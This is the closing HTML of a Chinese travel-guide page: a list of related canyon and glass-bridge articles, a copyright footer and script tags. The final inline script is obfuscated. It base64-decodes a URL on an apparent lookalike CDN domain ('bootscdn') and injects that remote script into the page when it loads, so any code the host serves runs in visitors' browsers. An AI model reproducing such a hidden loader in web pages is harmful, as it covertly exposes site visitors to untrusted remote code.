255);"><span style="line-height: 2; box-sizing: border-box;"></span><img data-src="http://mmbiz.qpic.cn/mmbiz/rS9emmK5bnXnXiaoWmRsciblZMaFXCXkyJ3g22iajBiaIzGE7hk7yz6GzN1QUP54wbKN1A7z9IRdic9Hm1fp7XneT5g/0?wx_fmt=png" data-ratio="0.64568345323741" data-type="png" data-w="" data-s="300,640" style="line-height: 25px; white-space: normal;"></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/lianmenggushi7/38193484.html" title="大峡谷风景美,林芝的阿吉更美!不信你来看看……">大峡谷风景美,林芝的阿吉更美!不信你来看看……</a>
                <span>2022-02-27 04:24:29</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193488.html" title="大峡谷玻璃桥终于开放,结果第一天就出了这事!">大峡谷玻璃桥终于开放,结果第一天就出了这事!</a>
                <span>2022-07-27 20:14:56</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193495.html" title="大峡谷里这群女人,每周都要在聚在一起搞事情~">大峡谷里这群女人,每周都要在聚在一起搞事情~</a>
                <span>2020-11-07 23:26:32</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193497.html" title="张家界大峡谷玻璃桥惊现罕见雪云海!">张家界大峡谷玻璃桥惊现罕见雪云海!</a>
                <span>2023-06-05 13:39:33</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193498.html" title="苍南浙南大峡谷景区设计图新鲜出炉!未来要建成这样子…">苍南浙南大峡谷景区设计图新鲜出炉!未来要建成这样子…</a>
                <span>2021-12-03 21:54:46</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193499.html" title="定了!张家界大峡谷玻璃桥8月20日开放了!">定了!张家界大峡谷玻璃桥8月20日开放了!</a>
                <span>2020-10-05 02:19:46</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193502.html" title="神秘的库车大峡谷">神秘的库车大峡谷</a>
                <span>2022-06-22 21:20:20</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193505.html" title="探险西乡大峡谷无人区(二)">探险西乡大峡谷无人区(二)</a>
                <span>2021-11-29 20:52:40</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193506.html" title="大峡谷玻璃桥造谣真相!—龙武">大峡谷玻璃桥造谣真相!—龙武</a>
                <span>2021-04-23 04:37:50</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193510.html" title="好望角之萌娃故事:新生的期中小结">好望角之萌娃故事:新生的期中小结</a>
                <span>2021-08-12 03:31:58</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>